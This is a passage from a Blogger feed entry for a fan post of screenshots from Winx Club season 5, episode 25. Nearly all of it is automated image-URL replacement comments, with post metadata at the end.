\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq8KPeqnWncBnI-Sgit_Sn1r7Z0vF5GcZpTXkrRalm-_EFwc2cBs2f2hwkOw0_bN6qj_M5dGwemd8fMAXV3hWg1o2RoA_RZMry3ZaLt0jo0zEck_AD1gKAv-hQuDWoQ4qEm4KQqLO0Hw\/s1600\/episodio+25+03353.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-9kqJMbExsHQ%2FUY0LEDiCjZI%2FAAAAAAAA2vc%2Fukr9W8j3ADs%2Fs1600%2Fepisodio%2B25%2B09492.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-6socfQOmbvbnuaeUb3n3AVif213RhA8G5G2N6qbYx-8hdfj9h_ytYXivWViU-dfnbNRxTbbACZZhXQyDPvIbueZOwnkYyVY2It2iO5gXNZfY14B9dgvDWo1kXO-7iwKU3Au8JCKc6g\/s1600\/episodio+25+09492.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--o7MXjFV85A%2FUY0ODV115gI%2FAAAAAAAA214%2FZFKUrGNQ9PU%2Fs1600%2Fepisodio%2B25%2B15237.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhq2qgfg-djXvUdgAEnc7plUG9kA8GlNBMoSrkOGQCidDt5_4_m20VHhvAogo2K0HXo97-YDLOm8VUisTsap_z4ZbJ5P8oVzSYa_fBApZkEoctmqMGnvcgeH8XLTwOZcfcf3DBRCNQig\/s1600\/episodio+25+15237.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-64TexUNxSiI%2FUY0LB1Bg3WI%2FAAAAAAAA2vA%2F2YBrlU55jD0%2Fs1600%2Fepisodio%2B25%2B09285.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFDrE2A6DllxwFr597mv6XKy0vH2cBP6iaTMn4_6foi87PMj8qHNFoK-CVcbfScqBwXSgcmA1RflQI9lewLEDkTqMF2awIX4ONSf_iewxMLj2NOWKNLOT-GffcEUTX4Vsy7xvCx9Ghg\/s1600\/episodio+25+09285.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-a4Eoa8KB2Cc%2FUY0LMalMuaI%2FAAAAAAAA2ws%2FaTn05I9BXLE%2Fs1600%2Fepisodio%2B25%2B10143.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGiPXoWRKVCeu40XS6JPdoy0EiAHT7GUcb-Wu61OQ1cdKweK-5RTNGTUdKqqWgFI3nw8sMIL6pMC8yZ7Ky3KfgIBwlV3g-k1v1N5wWvACy8uaD5mFAyoDzIJh0FTPcLUPyGsiGnOOrA\/s1600\/episodio+25+10143.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-4C-XbMH7CPg%2FUY0NjbhR6mI%2FAAAAAAAA2y8%2FOL-jTuL4HpI%2Fs1600%2Fepisodio%2B25%2B11888.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibfakxHwJ_osMh9azXV-9bmAk0jpiddEbUsvvHg8zn8zNfsW7u-YQTos136zxUNgO8Dq5gKIIR8iVMW4CdVeNuU3HCXKQ9CtnxaunzQs-BSMylh4RvQbeyH5_5CvXbW_5s7YLGJp7FRg\/s1600\/episodio+25+11888.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-yf32V3KGETs%2FUY0OJ9iSVsI%2FAAAAAAAA220%2FK0RCLDhY-gk%2Fs1600%2Fepisodio%2B25%2B15627.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5fHJUMeWzIIc1OeI9SUcYF8SVxKAKg_P0t3WJ8nouKIV2AxjL7ffWanfVdA3CmL6-kDoQExXNM5pXEfAzytOTNgOOrwBDqBEMRK5ZHkFZWam9FbR8x-c2GzF9OVUBKO7srbUqVNq7nQ\/s1600\/episodio+25+15627.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-j1keyB2D_sQ%2FUY0Ne0cNSII%2FAAAAAAAA2yU%2FrsZxKDgkA2c%2Fs1600%2Fepisodio%2B25%2B11418.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRBUS4sinltRa0YpOjNJ95Weu5DfCTAWk9bNL5NeOGN2IE4hXf03by_sA3fAgwLbvgZy946UUDOflBSv0_Mr5MTUd2esniVEE9j20gs7uJsDuXLJKl-Q00hVG0oVsiBw7FiLRpNE1xvQ\/s1600\/episodio+25+11418.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6lQavUIFwyo%2FUY0NfpYf-AI%2FAAAAAAAA2yc%2FvjFs6C-OlAw%2Fs1600%2Fepisodio%2B25%2B11495.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEiQPXkFNySQEgZM4p9HoMA2xaGzpekkdT-WY-lavfMALzSnm7bD_xfc2Q6-vovjg_KXbE9RUoaQwxYAy29XQSoFqmCUQypk126IrUs9aoez2JYREGHjLEy6qhMvmvMpCjNgxmjEkDMQ\/s1600\/episodio+25+11495.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-V3Ys3Zsz_Y4%2FUY0N3jFbQTI%2FAAAAAAAA20c%2FT1qxy5ZtAHU%2Fs1600%2Fepisodio%2B25%2B12785.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsCGJCwDWeAVY7K6OVkihE86HubjazUN8tS31WtSEqNrw3FebfJzmAiRNOp6C7isjjQFQ8B0qwuUAGv41QDhtssbkVaJ9eTW9-PsOgiZoNN5vDUKOnHfF3WTZlJwu09HMAJmSakzj2zA\/s1600\/episodio+25+12785.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-V8nqvlCpUik%2FUY0Na_2fe_I%2FAAAAAAAA2yI%2FhaQndevI8JU%2Fs1600%2Fepisodio%2B25%2B11337.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyB2KTHBdmkYIBOZOzLsoSL1N7We3KYYLzG9mJlDYLX8lfIAhQWnIyOQLkp0U2hV4OlHjZn_Z0uYx_mze3YV2N8KWsHI1Ss39FZNKKE16evz26KhUKnZmuCQC5oF8Jx9vhbGsItnO42g\/s1600\/episodio+25+11337.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-JP1F8X22ciE%2FUY0LAoiapTI%2FAAAAAAAA2us%2F4a-aQUWFqvo%2Fs1600%2Fepisodio%2B25%2B07809.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfrRLpcnzl8wgnxReIe6I7KAy6DXpTCsexilZ57YRTbTj2G7-FAvhxdnpOmzI8BcVPL3AT0H4GmM4RBvG_7ZQ6i7F5Xu4vwRuPYTOP_jUqH8UaEB9IkDRqMXmoxD3hsIBMhYCanxYwg\/s1600\/episodio+25+07809.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-tyJDIKaPKqc%2FUY0OOpsxQPI%2FAAAAAAAA23Q%2FQZRhd1c-evE%2Fs1600%2Fepisodio%2B25%2B16003.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYZlyKWSc5xG5tLxS7y0tlNPhjpJYMZlHtEK1Dr6Grufw3Zi1Whth4OUzCFg7egdeKyCxGOuOx0UNSHF2f9ocCkXEe7MOi3nuSkqJK1Sl8mhQxqHAcuegZcgeRpYcPrp35HgsjJvSisA\/s1600\/episodio+25+16003.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-BKUYth6Wvyg%2FUY0NiYCNJ-I%2FAAAAAAAA2y0%2FLe88HcnyZsM%2Fs1600%2Fepisodio%2B25%2B11682.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08IQGJwDj0pf-ciAFV4A0q8b6yWweJRWSFyaGCEd1r2E7JuzQP1jjuaJ1YZ8MuJiieL1jnJW0UVMFCYn7uHlwzD2imkS6mBn6GLtolb93HMKogZjYzn7Lnk7w-8UiGPmhVFsOQIBvIA\/s1600\/episodio+25+11682.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-gCollGS3y9c%2FUY0OClkl5lI%2FAAAAAAAA21s%2Fdnx6kwK4BDA%2Fs1600%2Fepisodio%2B25%2B14885.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0x1JW8aD_aI9bMD44ieCdG4KBRVLj2uSXsrnpluWIQt0RogMEUJZAQX6N29D218IpcrYUS-b0eGHJop5rLihmSmc3oUPPbTfYMGZS1fjQdTVrNBBP9YQSD0b_HDVmzteWzRwWQ3XQ\/s1600\/episodio+25+14885.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-pwxnvUx-Nt0%2FUY0IbadLKxI%2FAAAAAAAA2so%2FdZenjSp517g%2Fs1600%2Fepisodio%2B25%2B01388.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GrHd3M9_BRCleK9Tblvk33N3S7CASwR8-NC1r-nm5fL8LilvCXzSN04lNoGPTQ8X5nI_9c33gYgDJlHfmDb86C36n_8MTKjQD5-ra1Bp4lf2_j-kNOG9AREz4qy2Dd3TXNSEUaiTkw\/s1600\/episodio+25+01388.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-oc-HntXY218%2FUY0Ngq7AiJI%2FAAAAAAAA2yk%2FpzBADVslco0%2Fs1600%2Fepisodio%2B25%2B11562.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdL3Q0fvMteRNaaF9FAD617CUqHkkTwdWGKQofFDHzR7xm-lo6GmySMHnsU5QIbyWdoY-CxzfpFMrKq-F2XM5a0HDnO9U6r_fxcrf7uxCf69TVdNJsHwa1P3o8L1K6sqHSGcJhSHx5Jw\/s1600\/episodio+25+11562.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-57SmLzJ2laA%2FUY0K9HtNazI%2FAAAAAAAA2uU%2FUMZbFDA2F5o%2Fs1600%2Fepisodio%2B25%2B07574.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNRH027zZb5j_GQ-OwH9lYk_GihF1A9eytyHx4bw5eEChM7QZhe8i9FW7zgHJ4YiPyNo_aK93ZaFHsYbIWAjnp82fiMuq7NaulX0yolQAjkYPauhT36l4dZtrxTWvngVBQIZscV6xiyw\/s1600\/episodio+25+07574.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-oR0z8Oj5IJ0%2FUY0LKyte_MI%2FAAAAAAAA2wg%2FRfqI3JiEIMA%2Fs1600%2Fepisodio%2B25%2B09807.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3e3G5ObcQRkfwva6EVERnIeu7frfRy6DlbfCxG76VdZu-EImDmkKBhYTMINCZKyuB2CdGZ63dvGDfhQYGRCFOiq7jdfwd8A8QZJ67ufMrPct9EGhuXfASmhDRARFqQhAyaQ1gN0b-UA\/s1600\/episodio+25+09807.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Bd0RROhXis4%2FUY0ODqJ2ohI%2FAAAAAAAA22A%2Fo4XONjQ4Dy4%2Fs1600%2Fepisodio%2B25%2B15266.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpL8LdySJV9eC6TkzPX84Pm_gorXw-Jmk6nv4uOhZ5W2Jh_rF3YaSDsoDJXQK9ykjxoNlTMhOVScsvCXz26X39uQMV53gtIAq1_buSfzM71VbMlf1kkjwwDRJ718tWlaq7aNokwY3CAQ\/s1600\/episodio+25+15266.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-sWn6A97uqiw%2FUY0LHtMyv_I%2FAAAAAAAA2wA%2FbcJJGeug-6c%2Fs1600%2Fepisodio%2B25%2B09598.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUKBJ2ySAiZ767ZhuEVgsuzaof8fSs3N_4S81rmjbU9GY-uzU5DpT18Ob8ddgnSWCGqGm370hI0rm_m9ZpnM7xaRmmqQUit6raEJNxh2r7yL1B9iMoDquVba9B1w59YAJ4gChN6jl_g\/s1600\/episodio+25+09598.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-1zRZxt4qPjA%2FUY0LPiHOBoI%2FAAAAAAAA2xM%2FcH8sJPf8PoE%2Fs1600%2Fepisodio%2B25%2B10524.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyCUL3Et-jm31PvIa61Jc9DC4l1-v2ZZ4tgQpbdLGetIFq80g52jfNunLpSY3pzH2TZV5cm5hMs3emaEo-VkUfxW6WqEXxSBeGZFI-TINJzmlZKN-Umrxakk66tkpqRjMLLuH5LBUJOA\/s1600\/episodio+25+10524.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-BeyJKZC1I6w%2FUY0Nw890FcI%2FAAAAAAAA2z8%2FnUTrIVoSJB4%2Fs1600%2Fepisodio%2B25%2B12431.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2G10TB3IMUfDdNaRNt6VrSy56dq_3EV3RIpouX9j_KTgTk2YwXkUcoRxcNNjRCCNw9ExHq2SrLRC4DO8lE9FOPS-jyQyxE5_fIhMSf-ITZh56-mPsNQvafWePJ4WfxcrdKpyDQptdPw\/s1600\/episodio+25+12431.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-QsHpnC8elQM%2FUY0LBQhsVYI%2FAAAAAAAA2u4%2FPaKWa-hXG18%2Fs1600%2Fepisodio%2B25%2B08299.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYUhAT93u8jgG-fqiJyq-iOzo_hiNTM-bzcH_1FsINNgDMAPhvYhU96hvrauPTMVbbuHQAlTUIuuw3I7iH2OEvl71RosYC0UMc-j8abUjjC7_Nq44LjlD5x-c8Ut281Rh6Qu6GDhsBgg\/s1600\/episodio+25+08299.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-FhvgHledo0M%2FUY0OEzQcMNI%2FAAAAAAAA22Q%2Fy5t24d-orSI%2Fs1600%2Fepisodio%2B25%2B15392.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIEGLyy9YTG9WFXaMA5k7HE1m8tu4oTVlJYzB9GNCvU2ywMKnorjPLKEom4aj0MjnIUPI-f6tuQc4nyg8JwRa08DkrNZsC8RrXJIDDYjoXhnAQAQV9rjkqW8Z5ltfGKBpb4mFzpEN6qQ\/s1600\/episodio+25+15392.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-jTuVf3hrbP0%2FUY0LAVlKDPI%2FAAAAAAAA2uo%2FqCBDv4Obc9E%2Fs1600%2Fepisodio%2B25%2B07699.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEian9oNXMq_A9bLV0m3vP0_VD1zYzvb9wgU1H43Xp9bRSEgZjwQsHhyphenhyphenD8PQ-ak_QQy-qcQr_sPX-3roia-F4jL315v6Ac8Pvx0GS6HXT__VAR4FWTkCzpGgdMmpoDoFYXC2HxArznUCLw\/s1600\/episodio+25+07699.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-B3b0Fa0YmZs%2FUY0N9cdElzI%2FAAAAAAAA208%2FQ2R5pb9KcLE%2Fs1600%2Fepisodio%2B25%2B13269.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Z76Rne1vlPUIC7BsNxFz9_uCN2ac6GVRoLHIZE50pPofcaVE72i3h2UutHliw9BQMRJTDbhFoc4uc_wLGwLNzp_pHaf83RyaUM-9DZBGX4WQM6hU1u0z0Ly7hSK5GTf1GehpPklDnQ\/s1600\/episodio+25+13269.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-IZu9WpTDy2I%2FUY0IZ-ET0EI%2FAAAAAAAA2sg%2FslE7GnIWbxs%2Fs1600%2Fepisodio%2B25%2B01355.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipnlawib_NA-RAIuYxqvg4HjC1PypXwF0fQLwS3qPJMoB9VweyM7tqjXyDq6YBRJIfT5rAUfnxWZgwSD4YuByqwmTY_VYnUOjfJf03XjfDsYF_aWLFxRCjfyrDdQ2uPgDWMYEjwdNQlw\/s1600\/episodio+25+01355.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-zvPS1vKB_RA%2FUY0OPu7P8ZI%2FAAAAAAAA23c%2FmEUCd8hIwTc%2Fs1600%2Fepisodio%2B25%2B16052.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFK__QmRui1JjMA8TdfuU-B6O8ytpV18qIWX6BgQr0LvgnqK-CciqwbjxM-2P7o4QBBO3AI3Ja5gvVVTzoUa3uj4A3RQDnsw1TzXWeS8di3RxZw8JsJ5iIhVi3PWI8jKJE8O66Sz5HPg\/s1600\/episodio+25+16052.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-33EuwinyEqA%2FUY0IfbRqpmI%2FAAAAAAAA2s4%2Fnxghm-n8gsg%2Fs1600%2Fepisodio%2B25%2B02006.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggRoW2QP_pj8yxNxQlNllEue1FMbR6tc-h9ehe501XV4JLW13knQsxH_5NKFuaIyHyi7T83saMCvPpUN_N_g17ZpAwpKwTjdvBv02rdk1qYie2feN_lAsKdZl1vPuGV_lYmPbtjb8ZXQ\/s1600\/episodio+25+02006.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-XV6JyFxVeW8%2FUY0LKu3vX_I%2FAAAAAAAA2wc%2FasbPo602hnw%2Fs1600%2Fepisodio%2B25%2B09751.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirq8MDOJDHBRom0rfZsTh3LhyAiByjuEopdwDOBKxH0P-6haBkIP-bIAKQhmn6kt5aXzxZ267MgFSCoqwwn9bi9WWGfgse5jLKCBnNqw01rT-yU-uX855gS0oSDs6pQ20_AQ-FCqfsHQ\/s1600\/episodio+25+09751.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-LDkq7WCfX0M%2FUY0LGMRxO8I%2FAAAAAAAA2vw%2FCVuxvhyDRQQ%2Fs1600%2Fepisodio%2B25%2B09549.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6eGIIGf3HdTyUKH8rWE_SIENvNGpYKZzdP140CkdoVUVqBeBCJ_-es-col4aAl-LnhT5z5VEP8IbFAxBe3fEjeBAU_kM4ZR_xvOYJBOrHXtMu_GdCF2l5Ern4Ip-3DsF9SLmUOENng\/s1600\/episodio+25+09549.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-htq8yhursU4%2FUY0Nlh7PAVI%2FAAAAAAAA2zM%2FpzTAcMv2H48%2Fs1600%2Fepisodio%2B25%2B11849.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9CZBwGpeChdX9rjhqnE0dcEmwPZJcHsGIfhdCsyIhd3hkGOPAQOF4QBD3z7atsU5oBomqD_jAcPVhrhpfQogWcokq_AeqFQOXPpzR7EyJZs1uOymP_h2SInPlx-BhVbFSkEe55kkMsQ\/s1600\/episodio+25+11849.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Q2orI-lt_MI%2FUY0OFvnQhMI%2FAAAAAAAA22Y%2FWvBdroUpzGo%2Fs1600%2Fepisodio%2B25%2B15465.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfLiAl6YzHgbCvsnT9SWcQYzhElBHjC5UiMRQx2_GdLH1zcCql29EtP03__wVO9AlM4budgXCRoue-rD77PKHB2tg00m-pAeg4wgPKIfxAAgRAfO0vnOY_Ho_xGzxuiAU_AeoBntCHwQ\/s1600\/episodio+25+15465.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-OiuBn3supJ0%2FUY0IW_H-o3I%2FAAAAAAAA2sU%2FkmtsOkcNrpc%2Fs1600%2Fepisodio%2B25%2B01307.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFhXkbRZB9zuhnMuB846HfYPGDLQjCPg3PeGgENLUGfWspPNrk1vMk0MMGuIYRon4kGCT7j2yBj7OAjhH62AmCA5Yydx2jB9d9Uv4XPL4N6HmQr09qAG0xQitSkPAsqs5WtgwbpdDpA\/s1600\/episodio+25+01307.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6837742373432910163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6837742373432910163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/imagenes-25-episodio-winx-club-5.html","title":"¡Imágenes 25º Episodio Winx Club 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIZtA2v4MA9MnTz0UBCN330ollWX80EAgD4NHpFhy80vMJDyxcunbEDZ9t8qYxyTnW6D9rSB0G3bHyxwRIL42p0ATrzgq4Z-CL6or4H0i4EVAdcopXTWUL2xzLprDwPAZ8w4dhnNLg-w\/s72-c\/e